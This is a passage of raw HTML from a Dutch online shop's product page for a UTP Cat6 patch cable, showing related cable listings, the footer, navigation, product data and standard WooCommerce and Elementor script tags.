class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69137 status-publish last instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="69137"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-10-m/" class="product-image-link">
<img
width="400" height="455" src="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-10-meter-cat6-patchkabel-grijs.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-10-meter-cat6-patchkabel-grijs.jpg 400w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-10-meter-cat6-patchkabel-grijs-264x300.jpg 264w, https://voiphardware.eu/wp-content/uploads/2022/06/act-utp-10-meter-cat6-patchkabel-grijs-150x171.jpg 150w" sizes="auto, (max-width: 400px) 100vw, 400px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-10-m/">UTP CAT6 patchcable grey 10 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>11,60</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Twisted Pair-patchkabel met RJ45-connectoren Cat.6 U/UTP, CCA Geïntegreerde Snagless-connector voor vergrendelingsbescherming Vergulde pinnen voor betere geleiding en eliminatie van signaalverlies</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-10-m/" data-key="0bbebba531" data-product-id="69137" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69137" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69137" data-product_sku="IB8010" aria-label="Add &ldquo;UTP CAT6 patchcable grey 10 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-cat6-patchcable-grey-10-m/"
class="open-quick-view quick-view-button"
data-id="69137">Quick view</a></div></div></div></div></div></div></div></div><div
class="slide-product owl-carousel-item"><div
class="product-grid-item product product-no-swatches wd-hover-base product-in-carousel type-product post-69140 status-publish first instock product_cat-utp-kabels has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="69140"><div
class="product-wrapper"><div
class="content-product-imagin"></div><div
class="product-element-top">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-1-50-m/" class="product-image-link">
<img
width="430" height="430" src="https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-430x430.jpg 430w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-300x300.jpg 300w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-800x800.jpg 800w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-150x150.jpg 150w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-768x768.jpg 768w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-860x860.jpg 860w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2-700x700.jpg 700w, https://voiphardware.eu/wp-content/uploads/2022/06/ib5951_2.jpg 1000w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a><div
class="wrapp-swatches"></div><div
class="quick-shop-wrapper wd-fill wd-scroll"><div
class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a
href="#" rel="nofollow noopener">Close</a></div><div
class="quick-shop-form wd-scroll-content"></div></div></div><div
class="product-information"><h3 class="wd-entities-title"><a
href="https://voiphardware.eu/product/utp-patchcable-black-1-50-m/">UTP patchcable black 1.50 m</a></h3><div
class="wd-product-cats">
<a
href="https://voiphardware.eu/product-categorie/kabels/utp-kabels/" rel="tag">UTP Kabels</a></div><div
class="product-rating-price"><div
class="wrapp-product-price">
<span
class="price"><span
class="woocommerce-Price-amount amount"><bdi><span
class="woocommerce-Price-currencySymbol">&euro;</span>2,29</bdi></span></span></div></div><div
class="fade-in-block"><div
class="hover-content wd-more-desc"><div
class="hover-content-inner wd-more-desc-inner">
Universele onafgeschermde Cat 6 patchkabel voor netwerkapparatuur. De kabel heeft aan beide zijden RJ45-connectoren. Maximale gegevensoverdrachtsnelheid tot 10 Gbps. De</div>
<a
href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"><span></span></a></div><div
class=" wd-buttons wd-pos-r-t"><div
class="wrap-wishlist-button"><div
class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a
class="" href="https://voiphardware.eu/product/utp-patchcable-black-1-50-m/" data-key="0bbebba531" data-product-id="69140" data-added-text="Browse Wishlist">Add to wishlist</a></div></div><div
class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a
href="?add-to-cart=69140" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="69140" data-product_sku="IB5951" aria-label="Add &ldquo;UTP patchcable black 1.50 m&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div><div
class="wrap-quickview-button"><div
class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://voiphardware.eu/product/utp-patchcable-black-1-50-m/"
class="open-quick-view quick-view-button"
data-id="69140">Quick view</a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div
class="wd-prefooter"><div
class="container"><link
rel="stylesheet" id="elementor-post-728-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-728.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="728" class="elementor elementor-728">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-2f0e28ac wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f0e28ac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-220b667" data-id="220b667" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-4be17616 elementor-widget elementor-widget-wd_products_brands" data-id="4be17616" data-element_type="widget" data-widget_type="wd_products_brands.default"><div
class="elementor-widget-container"><div
class="wd-notice wd-info">You must select your brand attribute in Theme Settings -&gt; Shop -&gt; Brands</div></div></div></div></div></div>
</section></div></div></div>
<footer
class="footer-container color-scheme-dark"><div
class="container main-footer">
<aside
class="footer-sidebar widget-area row" role="complementary"><div
class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3"><link
rel="stylesheet" id="elementor-post-818-css" href="https://voiphardware.eu/wp-content/uploads/elementor/css/post-818.css?ver=1679302700" type="text/css" media="all"><div
data-elementor-type="wp-post" data-elementor-id="818" class="elementor elementor-818">
<section
class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5e8e784 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e8e784" data-element_type="section"><div
class="elementor-container elementor-column-gap-default"><div
class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fdef96f" data-id="fdef96f" data-element_type="column"><div
class="elementor-widget-wrap elementor-element-populated"><div
class="elementor-element elementor-element-858db24 L1 elementor-widget elementor-widget-wd_image_or_svg" data-id="858db24" data-element_type="widget" data-widget_type="wd_image_or_svg.default"><div
class="elementor-widget-container"><div
class="wd-image text-center">
<a
href="#">
<img
width="275" height="105" src="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png" class="attachment-full size-full" alt="" decoding="async" loading="lazy" srcset="https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1.png 275w, https://voiphardware.eu/wp-content/uploads/2021/08/Header-Logo-1-150x57.png 150w" sizes="auto, (max-width: 275px) 100vw, 275px" />							</a></div></div></div><div
class="elementor-element elementor-element-3344611 elementor-widget elementor-widget-wd_list" data-id="3344611" data-element_type="widget" data-widget_type="wd_list.default"><div
class="elementor-widget-container"><ul
class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left"><li
class="elementor-repeater-item-80be36b">
<span
class="list-icon"></span>
<span
class="list-content">
Adres: Albert Einsteinweg 4, Lelystad					</span></li><li
class="elementor-repeater-item-c383cf6">
<span
class="list-icon"></span>
<span
class="list-content">
Telefoon: +31(0)85 500 4000					</span>
<a
href="" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-a511145">
<span
class="list-icon"></span>
<span
class="list-content">
Mail: support@voiphardware.eu					</span>
<a
href="mailto:support@voiphardware.eu" target="_blank" class="wd-fill" aria-label="List item link"></a></li><li
class="elementor-repeater-item-3ef49d1">
<span
class="list-icon"></span>
<span
class="list-content">
<a
href="http://www.shopmania.nl/" title="Bezoek Voiphardware.eu op ShopMania" onclick="target='_blank'; window.open('https://www.shopmania.nl/site/voiphardware.eu'); return false;" onkeypress="target='_blank'"><img
src="https://www.shopmania.nl/img/badge/nl/16.png?m=731677761" style="border: 0;" alt="Bezoek Voiphardware.eu op ShopMania" /></a>					</span></li></ul></div></div></div></div></div>
</section></div></div><div
class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"></div><div
class="footer-column footer-column-3 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Pagina&#8217;s</h5><div
class="menu-main-menu-for-entire-website-container"><ul
id="menu-main-menu-for-entire-website-1" class="menu"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822"><a
href="https://voiphardware.eu/">Home</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825"><a
href="https://voiphardware.eu/shop/">Winkel</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824"><a
href="https://voiphardware.eu/contact/">Contact</a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823"><a
href="https://voiphardware.eu/over-ons/">Over ons</a></li></ul></div></div></div><div
class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Handige links</h5><div
class="menu-handige-links-container"><ul
id="menu-handige-links" class="menu"><li
id="menu-item-26319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26319"><a
href="https://voiphardware.eu/av/">Algemene Voorwaarden</a></li><li
id="menu-item-26311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26311"><a
href="https://voiphardware.eu/mijn-account/">Mijn account</a></li><li
id="menu-item-26316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-26316"><a
rel="privacy-policy" href="https://voiphardware.eu/privacy-policy/">Privacy Policy</a></li><li
id="menu-item-26312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26312"><a
href="https://voiphardware.eu/verlanglijst/">Verlanglijst</a></li><li
id="menu-item-26310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26310"><a
href="https://voiphardware.eu/winkelwagen/">Winkelwagen</a></li></ul></div></div></div><div
class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2"><div
id="nav_menu-18" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Categorieën</h5><div
class="menu-primary-categories-container"><ul
id="menu-primary-categories" class="menu"><li
id="menu-item-26336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26336"><a
href="https://voiphardware.eu/product-categorie/voip-telefonie/">VoIP-Telefonie</a></li><li
id="menu-item-26335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26335"><a
href="https://voiphardware.eu/product-categorie/refurbished/">Refurbished</a></li><li
id="menu-item-26332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26332"><a
href="https://voiphardware.eu/product-categorie/netwerk/">Netwerk</a></li><li
id="menu-item-26331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26331"><a
href="https://voiphardware.eu/product-categorie/headsets/">Headsets</a></li><li
id="menu-item-26329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-26329"><a
href="https://voiphardware.eu/product-categorie/kabels/">Kabels</a></li><li
id="menu-item-26334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26334"><a
href="https://voiphardware.eu/product-categorie/telefoonnummer/">Telefoonnummer</a></li><li
id="menu-item-26333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26333"><a
href="https://voiphardware.eu/product-categorie/overig/">Overig</a></li></ul></div></div></div>
</aside></div><div
class="copyrights-wrapper copyrights-two-columns"><div
class="container"><div
class="min-footer"><div
class="col-left set-cont-mb-s reset-last-child"><p>&copy; 2026 <a
href="https://voiphardware.eu/">Voiphardware.eu</a>. All rights reserved</p></div></div></div></div>
</footer></div><div
class="wd-close-side"></div>
<a
href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div
class="mobile-nav wd-side-hidden wd-left"><div
class="wd-search-form"><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll wd-dropdown"><div
class="wd-scroll-content"></div></div></div></div><ul
class="wd-nav wd-nav-mob-tab wd-style-underline"><li
class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Menu</span></a></li><li
class="mobile-tab-title mobile-categories-title " data-menu="categories"><a
href="#" rel="nofollow noopener"><span
class="nav-link-text">Categories</span></a></li></ul><div
class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</div><ul
id="menu-main-menu-for-entire-website-2" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-11822 item-level-0"><a
href="https://voiphardware.eu/" class="woodmart-nav-link"><span
class="nav-link-text">Home</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-11825 item-level-0"><a
href="https://voiphardware.eu/shop/" class="woodmart-nav-link"><span
class="nav-link-text">Winkel</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11824 item-level-0"><a
href="https://voiphardware.eu/contact/" class="woodmart-nav-link"><span
class="nav-link-text">Contact</span></a></li><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11823 item-level-0"><a
href="https://voiphardware.eu/over-ons/" class="woodmart-nav-link"><span
class="nav-link-text">Over ons</span></a></li></ul></div><div
class="cart-widget-side wd-side-hidden wd-right"><div
class="widget-heading">
<span
class="title widget-title">Shopping cart</span><div
class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a
href="#" rel="nofollow">close</a></div></div><div
class="widget woocommerce widget_shopping_cart"><div
class="widget_shopping_cart_content"></div></div></div><!-- <link
rel="stylesheet" id="wd-header-search-fullscreen-css" href="https://voiphardware.eu/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css?ver=6.2.4" type="text/css" media="all" /> -->
<link rel="stylesheet" type="text/css" href="//voiphardware.eu/wp-content/cache/wpfc-minified/klrqws78/dr90o.css" media="all"/><div
class="wd-search-full-screen wd-fill">
<span
class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a
aria-label="Close search form"></a></span><form
role="search" method="get" class="searchform  woodmart-ajax-search" action="https://voiphardware.eu/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
<input
type="text" class="s" placeholder="Search for posts" value="" name="s" aria-label="Search" title="Search for posts" />
<input
type="hidden" name="post_type" value="post">
<button
type="submit" class="searchsubmit">
<span>
Search						</span>
</button></form><div
class="search-info-text"><span>Start typing to see posts you are looking for.</span></div><div
class="search-results-wrapper"><div
class="wd-dropdown-results wd-scroll"><div
class="wd-scroll-content"></div></div><div
class="wd-search-loader wd-fill"></div></div></div> <script>window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="wd-toolbar wd-toolbar-label-show"><div
class="wd-toolbar-home wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Home				</span>
</a></div><div
class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
<a
href="https://voiphardware.eu/shop/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
Shop				</span>
</a></div><div
class="wd-header-wishlist wd-tools-element without-product-count" title="My wishlist">
<a
href="https://voiphardware.eu/product/utp-patchcable-green-1-m/">
<span
class="wd-tools-icon">
</span>
<span
class="wd-toolbar-label">
Wishlist				</span>
</a></div><div
class="wd-header-my-account wd-tools-element wd-style-icon ">
<a
href="https://voiphardware.eu/mijn-account/">
<span
class="wd-tools-icon"></span>
<span
class="wd-toolbar-label">
My account				</span>
</a></div></div> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/voiphardware.eu"}},{"@type":"ListItem","position":2,"item":{"name":"Kabels","@id":"https:\/\/voiphardware.eu\/product-categorie\/kabels\/"}},{"@type":"ListItem","position":3,"item":{"name":"UTP Kabels","@id":"https:\/\/voiphardware.eu\/product-categorie\/kabels\/utp-kabels\/"}},{"@type":"ListItem","position":4,"item":{"name":"UTP patchcable green 1 m","@id":"https:\/\/voiphardware.eu\/product\/utp-patchcable-green-1-m\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/voiphardware.eu\/product\/utp-patchcable-green-1-m\/#product","name":"UTP patchcable green 1 m","url":"https:\/\/voiphardware.eu\/product\/utp-patchcable-green-1-m\/","description":"Cat.6 Techly Professional patch-netwerkkabel gemaakt in koper 100%\r\nKabel en connector worden zorgvuldig gecontroleerd om hoge snelheid en geen transmissiefouten te garanderen\r\nSluit netwerkrandapparatuur aan met RJ45-poorten\r\nOndersteunde snelheden: 10\/100\/1000 Mbps\r\n\r\nStandaard en certificeringen\r\nGoedgekeurd EIA \/ TIA 568\r\n10BaseT, 100BaseTX, 1000BaseTX\r\n\r\nConnectoren\r\nConnectoren: 2 voor RJ45 Male \/ Male\r\nAnti-stress doppen ter bescherming van RJ45-connectoren\r\n24K-geplateerde contacten elimineren het probleem van oxidatie\r\n\r\nTechnische specificaties\r\nkoper 100%\r\nPVC-kabelmantel voor flexibiliteit en duurzaamheid\r\nNiet afgeschermd (UTP)\r\nKabel: 4 paar\r\nGeleiders: 24AWG\r\nGroene kleur\r\nLengte: 1 meter","image":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/ib5701_2.jpg","sku":"IB5701","offers":[{"@type":"Offer","price":"1.83","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1.83","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/voiphardware.eu\/product\/utp-patchcable-green-1-m\/","seller":{"@type":"Organization","name":"Voiphardware.eu","url":"https:\/\/voiphardware.eu"}}],"gtin13":"8716065134766"}]}</script> <script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{data.variation.variation_description}}}</div><div class="woocommerce-variation-price">{{{data.variation.price_html}}}</div><div class="woocommerce-variation-availability">{{{data.variation.availability_html}}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry,this product is unavailable.Please choose a different combination.</p></script> <script type="text/javascript" id="wcml-mc-scripts-js-extra">var wcml_mc_settings={"wcml_spinner":"https://voiphardware.eu/wp-content/plugins/sitepress-multilingual-cms/res/img/ajax-loader.gif","current_currency":{"code":"EUR","symbol":"&euro;"},"cache_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.0.2" id="wcml-mc-scripts-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">var wpcf7={"api":{"root":"https://voiphardware.eu/wp-json/","namespace":"contact-form-7/v1"}};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4" id="contact-form-7-js"></script> <script type="text/javascript" src="//script.leadboxer.com/?dataset=e0b9865bf08e4b6c963ecbceb603b63a" id="leadboxerscript-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.18" defer async id="revmin-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.0.0" id="jquery-blockui-js"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://voiphardware.eu/winkelwagen/","is_cart":"","cart_redirect_after_add":"no"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.0.0" id="wc-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.0.0" id="zoom-js"></script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.0.0" id="wc-single-product-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.0.0" id="js-cookie-js"></script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.0.0" id="woocommerce-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-extra">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0de2ff9afc347bc8c05fbefdffeb024a-nl","fragment_name":"wc_fragments_0de2ff9afc347bc8c05fbefdffeb024a","request_timeout":"5000"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.0.0" id="wc-cart-fragments-js"></script> <script type="text/javascript" id="wc-cart-fragments-js-after">jQuery('body').bind('wc_fragments_refreshed',function(){var jetpackLazyImagesLoadEvent;try{jetpackLazyImagesLoadEvent=new Event('jetpack-lazy-images-load',{bubbles:true,cancelable:true});}catch(e){jetpackLazyImagesLoadEvent=document.createEvent('Event')
jetpackLazyImagesLoadEvent.initEvent('jetpack-lazy-images-load',true,true);}
jQuery('body').get(0).dispatchEvent(jetpackLazyImagesLoadEvent);});</script> <script type="text/javascript" id="alg-wc-ean-variations-js-extra">var alg_wc_ean_variations_obj={"variations_form":".variations_form","variations_form_closest":".summary"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/ean-for-woocommerce/includes/js/alg-wc-ean-variations.min.js?ver=4.4.0" id="alg-wc-ean-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.0.2" id="wcml-front-scripts-js"></script> <script type="text/javascript" id="cart-widget-js-extra">var actions={"is_lang_switched":"0","force_reset":"0"};</script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.0.2" id="cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.8.0" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.8.0" id="elementor-frontend-modules-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">var elementorFrontendConfig={"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Deel via Facebook","shareOnTwitter":"Deel via Twitter","pinIt":"Pin dit","download":"Downloaden","downloadImage":"Download afbeelding","fullscreen":"Volledig scherm","zoom":"Zoom","share":"Delen","playVideo":"Video afspelen","previous":"Vorige","next":"Volgende","close":"Sluiten"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobiel","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobiel Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breedbeeld","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.8.0","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"https:\/\/voiphardware.eu\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":69142,"title":"UTP%20patchcable%20green%201%20m%20-%20Voiphardware.eu","excerpt":"","featuredImage":"https:\/\/voiphardware.eu\/wp-content\/uploads\/2022\/06\/ib5701_2-800x800.jpg"}};var 